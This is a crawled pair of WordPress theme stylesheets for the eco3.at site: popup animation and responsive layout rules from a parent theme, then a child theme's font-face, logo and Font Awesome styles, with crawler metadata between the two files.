    -khtml-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease-out;
    -khtml-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-horizontal effect ======
*/
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-from-top effect ======
*/
}

.mfp-move-from-top .mfp-content {
    vertical-align: top;
}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== 3d unfold ======
*/
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
    -webkit-perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    -o-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    -webkit-transform: rotateY(60deg);
    -moz-transform: rotateY(60deg);
    -ms-transform: rotateY(60deg);
    -o-transform: rotateY(60deg);
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== "Hinge" close effect ======
*/
}

@keyframes hinge { /*	MAGNIFIC END	****************************************//* For pager */
    0% {
        transform: rotate(0);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    20%, 60% {
        transform: rotate(80deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    40% {
        transform: rotate(60deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    80% {
        transform: rotate(60deg) translateY(0);
        opacity: 1;
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    100% {
        transform: translateY(700px);
        opacity: 0;
    }
}

.pager li > a {
    color: #ffb928;
}

.pager li > a:hover {
    color: #4b4e53;
}

.pb-70 {
    padding-bottom: 70px; /* For landing page */
}

body.landing-page .sm-content-cont {
    height: 400px;
    display: table;
}

body.landing-page .sm-cont-middle {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
}

body.landing-page .sm-mb-20 {
    margin-bottom: 20px;
}

body.landing-page .sm-mt-20 {
    margin-top: 20px;
}

body.landing-page .light-72-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 72px;
    font-weight: 400;
    letter-spacing: 25px;
    line-height: 72px;
}

body.landing-page .bold {
    font-weight: bold;
}

body.landing-page .sm-mb-50 {
    margin-bottom: 50px;
}

body.landing-page .norm-16-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    line-height: 18px;
}

body.landing-page .font-white, body.landing-page .font-white a {
    color: #fff !important;
}

body.landing-page .footer-offset {
    display: none;
}

body.landing-page .amilia-landing-footer .footer-soc-a a {
    font-size: 16px;
    padding: 12px;
}

body.landing-page .amilia-landing-footer .footer-copy {
    margin-top: 5px;
}

body.landing-page .amilia-landing-footer .footer-copy a {
    font-size: 11px;
    color: #7e8082;
}

body.landing-page .amilia-landing-footer .footer-copy a:hover {
    color: #4b4e53;
}

@media screen and (min-width: 1200px) {
    .container {
        width: 1200px;
    }
}

@media screen and (max-width: 992px) {
    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 40px;
        padding-left: 30px;
    }

    .cms-grid-item-testimonials .t-a-container {
        margin-top: 20px;
    }

    .video-ads-a, .video-ads-text {
        display: block;
    }

    #main .video-ads-text-cont {
        font-size: 28px;
        line-height: 28px;
    }

    .owl-carousel:hover .owl-prev {
        left: 0;
    }

    .owl-carousel:hover .owl-next {
        right: 0;
    }
}

@media screen and (max-width: 991px) {
    .amilia-header-wrap {
        background-color: #565a60;
        max-height: 300px;
        overflow-x: hidden !important; /* Search */
        overflow-y: auto !important; /* End */
    }

    .amilia-header-wrap .widget_cart_search_wrap .header .icon_search_wrap, .amilia-header-wrap .widget_cart_search_wrap .amilia-icon-search {
        display: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content {
        display: block !important;
        position: relative;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="text"] {
        width: 100%;
        border-radius: 0;
        color: #565a60;
        line-height: 21px;
        height: 45px;
        padding: 8px;
        border: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
        background: #fed918;
        border: medium none;
        color: #565a60;
        font-size: 14px;
        height: 45px;
        padding-left: 15px;
        padding-right: 15px;
        position: absolute;
        right: 0;
        top: 0;
        filter: alpha(opacity=1 !important
        *100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
        -webkit-opacity: 1 !important;
        -khtml-opacity: 1 !important;
        -moz-opacity: 1 !important;
        -ms-opacity: 1 !important;
        -o-opacity: 1 !important;
        opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        border-radius: 0;
        width: auto !important;
        z-index: 20;
    }

    body .mt--40-on-991, body .m-top-min-40-mobile {
        margin-top: -40px !important;
    }

    body .mt0-on-991 {
        margin-top: 0 !important;
    }

    body .bg-image-none-on-991 {
        background-image: none !important;
    }

    body .cms-progress-wrap:before {
        display: none;
    }

    body .cms-equal-height-wrapper .equal-height {
        height: auto !important;
    }
}

@media screen and (max-width: 768px) {
    .cms-shop-image-custom {
        text-align: center !important;
    }

    #cshero-header-logo {
        width: auto;
    }

    .cms-grid-item-pricing {
        margin-bottom: 30px;
    }

    .cms-grid-pricing-layout1.pr-layout-2 .cms-grid-item-pricing:last-child {
        margin-bottom: 0;
    }

    .heading-underline-textbold.cms-h2 .cms-heading-inner {
        font-size: 30px !important;
        line-height: 1 !important; /* Cart */
    }

    .woocommerce-cart .table-responsive {
        border: none;
        margin-bottom: 0;
    }

    .woocommerce-cart .cms-shop-table {
        border: 1px solid #eee;
    }

    .woocommerce-cart .cms-coupon-wrap .cms-button {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .woocommerce-checkout .customer_details {
        /* Fancy Box Single style 5
	--------------------------------*/
    }

    .woocommerce-checkout .customer_details tbody td:before {
        display: none;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item {
        padding: 0;
        margin: 20px 0;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-box-icon {
        text-align: center;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-title {
        text-align: center;
    }
}

@media screen and (max-width: 991px) {
    .cms-product .cms-woo-image img, .cms-single-product-wrap .cms-thumbnails img, .cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
        width: 100%;
    }

    .wow {
        visibility: visible !important;
        -webkit-transition: none !important;
        -khtml-transition: none !important;
        -moz-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

@media screen and (max-width: 600px) {
    #wpadminbar {
        position: fixed;
    }

    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
        font-size: 13px;
    }

    .cms-grid-item-testimonials .t-a-container {
        padding-bottom: 10px;
        margin-top: 10px;
    }

    .cms-grid-item-testimonials .cms-icon-container-bg {
        position: static;
    }

    .cms-grid-item-testimonials .cms-main-container-bg {
        margin-left: 85px;
    }

    .cms-grid-testimonials-layout1 .cms-img-container {
        display: none;
    }
}

@media screen and (max-width: 480px) {
    .cs_extra_map .map-render {
        height: 300px !important;
    }
}

@media screen and (max-width: 380px) {
    .cshero-header-cart-search .shopping_cart_dropdown {
        left: auto;
        right: 10px !important;
    }

    body .hermes.tparrows .tp-arr-allwrapper, body .hermes.tparrows:hover .tp-arr-allwrapper {
        display: none;
    }

    body .hermes.tparrows.tp-leftarrow:hover::before, body .hermes.tparrows.tp-rightarrow:hover::before {
        -webkit-transform: translateX(0px);
        -khtml-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -o-transform: translateX(0px);
        transform: translateX(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }
}

.tparrows.gyges {
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background-color: #2f343a;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tparrows.gyges:before {
    line-height: 54px;
}

.tparrows.gyges:hover {
    background-color: #fed918;
}

.tparrows.gyges:hover:before {
    color: #4b4e53;
}

--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3
body_size: 22895
content:
@charset "UTF-8";
/*
 Theme Name:   eco3-edletzberger
 Description:  Adapted theme for eco3-edletzberger
 Author:       Christian Holzmann @ Innovations - Agentur für neue Medien e.U.
 Author URI:   https://www.innovations.at
 Template:     wp-amilia
 Version:      1.0.0
 Tags:         black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
 Text Domain:  wp-amilia
*/
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
.zindex0 {
  z-index: 0;
}

.zindex999 {
  z-index: 999;
}

.amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}
.svgasimg .amilia-logo {
  background: url("assets/images/logo/eco3_logo.svg") no-repeat;
  width: 105px;
  height: 56px;
  margin: 5px 0 0 0;
}
.svgasimg .amilia-logo img {
  display: none;
}
@media screen and (min-width: 992px) {
  .svgasimg .amilia-logo {
    /* rules for large (> 1200) */
    width: 205px;
    height: 106px;
    margin: 10px 0 0 45px;
  }
}

@media screen and (max-width: 991px) {
  .svgasimg .amilia-logo-wrap {
    width: auto;
  }
}
div#main {
  min-height: 40vh;
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
  padding: 11px 0 15px 11px !important;
}
@media screen and (min-width: 992px) {
  .amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 11px 0 15px 45px !important;
  }
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
  padding: 35px 15px 15px 35px !important;
}

.cms-footer-wrapper .widget_cs_social_widget {
  padding: 25px;
}

.w3eden img {
  border: 1px solid #FED918;
  -webkit-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  -moz-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
}

.col-sm-9 .container, .col-md-9 .container, .col-lg-9 .container {
  max-width: 100%;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
  height: 70px;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
  /* height: 60px; */
  margin-top: 24px;
  margin-bottom: 0px;
}

.w3eden a.btn-success:not(.btn-simple), .w3eden a.btn-primary:not(.btn-simple), .w3eden a.btn-warning:not(.btn-simple), .w3eden a.btn-danger:not(.btn-simple), .w3eden a.btn-info:not(.btn-simple) {
  color: #565a60 !important;
}

.cms-blog-item .entry-content {
  padding: 0px 0 5px !important;
}

@media screen and (max-width: 768px) {
  #cshero-header-logo {
    width: 50% !important;
  }
}
@media screen and (max-width: 450px) {
  .cms-fancybox-item.style1 {
    text-align: center;
  }
  .cms-fancybox-item .fancy-title {
    margin-bottom: 0px;
  }
  .cms-fancybox-item .cms-fancyboxes-body {
    margin-bottom: 3rem;
  }
  .cms-fancybox-item .fancy-box-icon {
    text-align: center;
    margin: 0px auto;
  }
}
.w3eden .wpdmlogin-logo img {
  border: none;
}

.page-template-default .vc_btn3.vc_btn3-color-juicy-pink, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
  color: #565a60;
  background-color: #FED918;
}

.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:hover, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:active, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active {
  background-color: #565a60;
  color: #FED918;
}

.w3eden .badge {
  background-color: #565a60;
  color: #FED918;
}
.w3eden .wpdm-cat-tree {
  background: rgba(254, 217, 24, 0.5);
  color: black;
}
.w3eden .wpdm-cat-tree .wpdm-cat-item a {
  color: black;
}

.main-navigation .menu-main-menu li li.current-menu-item a {
  color: #565a60;
}
.main-navigation .menu-main-menu li li.current-menu-item a:hover {
  color: #FFF;
}

.container-iframe {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%; /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-classic: "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
}

@font-face {
  font-family: "Font Awesome 6 Free";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.ttf") format("truetype");
}
.far,
.fa-regular {
  font-weight: 400;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa {
  font-family: var(--fa-style-family, "Font Awesome 6 Free");
  font-weight: var(--fa-style, 900);
}

.fa, .fa-brands, .fa-regular, .fa-solid, .fab, .far, .fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
}

.fa-brands:before, .fa-regular:before, .fa-solid:before, .fa:before, .fab:before, .far:before, .fas:before {
  content: var(--fa);
}

.fa-classic, .fa-regular, .fa-solid, .far, .fas {
  font-family: "Font Awesome 6 Free";
}

.fa-brands, .fab {
  font-family: "Font Awesome 6 Brands";
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07143em;
  vertical-align: 0.05357em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04167em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-radius: var(--fa-border-radius, 0.1em);
  border: var(--fa-border-width, 0.08em) var(--fa-border-style, solid) var(--fa-border-color, #eee);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

